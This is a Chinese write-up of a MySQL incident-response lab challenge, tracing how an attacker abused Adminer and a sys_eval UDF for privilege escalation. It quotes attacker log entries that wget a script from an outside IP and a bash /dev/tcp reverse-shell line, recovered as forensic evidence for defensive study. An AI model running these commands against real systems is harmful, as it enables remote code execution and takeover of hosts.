0x01 说在前面
mysql应急响应 ssh账号 root 密码 xjmysql
ssh env.xj.edisec.net -p xxxxx
1.黑客第一次写入的shell flag{关键字符串}
2.黑客反弹shell的ip flag{ip}
3.黑客提权文件的完整路径 md5 flag{md5} 注 /xxx/xxx/xxx/xxx/xxx.xx
4.黑客获取的权限 flag{whoami后的值}
看到这个文件,让我想到了UDF提权,一个恶意so文件,一般的MySQL提权都是经常用这个,反弹shell的IP估计就是找哪里有命令,或者是他写入了恶意文件又执行了一下,那么开始吧
0x02 action

先把文件弄下来把shell给找到
1
2
3
| scp -r root@env.xj.edisec.net:32162:/var/www/html ~/桌面/test
mysql应急响应 ssh账号 root 密码 xjmysql
|
放在D盾里面然后一下就找到了,但是我这里一直链接不上,不过我自己查也找到了
链接shell
1
| ssh -p 32162 root@env.xj.edisec.net
|

然后我们就去看日志了,看看用的什么web服务
1
2
3
4
5
6
7
8
| root@xuanji:/var/www/html# netstat -tuln | grep LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp6 0 0 :::22 :::* LISTEN
root@xuanji:/var/www/html# ps aux | grep apache
root 419 0.0 0.0 8884 776 pts/0 S+ 03:02 0:00 grep --color=auto apache
root@xuanji:/var/www/html# ps aux | grep nginx
root 421 0.0 0.0 8884 884 pts/0 S+ 03:02 0:00 grep --color=auto nginx
|
我去一个进程都没开,给的我们死机子,那自己找吧
error.log里面并没有看到什么,但是在access.log里面找到了好东西
1
2
3
4
| rl%20192.168.100.13%3A771%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:31 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)%3B HTTP/1.1" 200 3862 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20192.168.100.13%3A771%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:35 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B HTTP/1.1" 200 3875 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A771%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [01/Aug/2023:02:16:43 +0000] "POST /adminer.php?username=root&sql=select%20sys_eval(%27ls%20%2Ftmp%2F%27)%3B HTTP/1.1" 200 3975 "http://192.168.200.31:8005/adminer.php?username=root&sql=select%20sys_eval(%27wget%20-o%20%2Ftmp%2F1.sh%20192.168.100.13%3A777%2F1.sh%27)%3B" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
|
截取了一部分出来我们看到有1.sh还有黑客的IP了,并且确实是使用的UDF提权
1
| select sys_eval('wget -o /tmp/1.sh 192.168.100.13:777/1.sh');
|
那么我们查找一下sh文件路径
1
2
3
4
5
6
| root@xuanji:/var/log/apache2# find / -name "1.sh" 2>/dev/null
/tmp/1.sh
/var/lib/mysql/1.sh
root@xuanji:/var/log/apache2# cat /var/lib/mysql/1.sh
bash -i >&/dev/tcp/192.168.100.13/777 0>&1
|
flag{md5(/var/lib/mysql/1.sh)}
发现不对,看了一下题目是找提权文件,emm那找找so文件吧
1
2
| root@xuanji:/var/log/apache2# find / -name "udf.so" 2>/dev/null
/usr/lib/mysql/plugin/udf.so
|
flag{md5(/usr/lib/mysql/plugin/udf.so)}
黑客获得的权限,这里我们要连接一下数据库,然后像她一样RCE才可以或者说把sh文件改了,弹shell到我们机器上面,估计密码就是在/var/www/html或者是看sql日志?
1
2
3
4
5
6
| root@xuanji:/var/www/html# cat common.php
<?php
$conn=mysqli_connect("localhost","root","334cc35b3c704593","cms","3306");
if(!$conn){
echo "数据库连接失败";
}
|
1
2
3
4
5
6
7
8
9
10
11
| mysql -uroot -p334cc35b3c704593
MariaDB [(none)]> select * from mysql.func;
+----------+-----+-------------+----------+
| name | ret | dl | type |
+----------+-----+-------------+----------+
| sys_eval | 0 | mysqludf.so | function |
+----------+-----+-------------+----------+
1 row in set (0.00 sec)
# 其实不用看我们也知道,我们在日志也看到这个函数了
select sys_eval('whoami');
|
0x03 小结
还行,更加清楚MySQL注入来渗透的流程了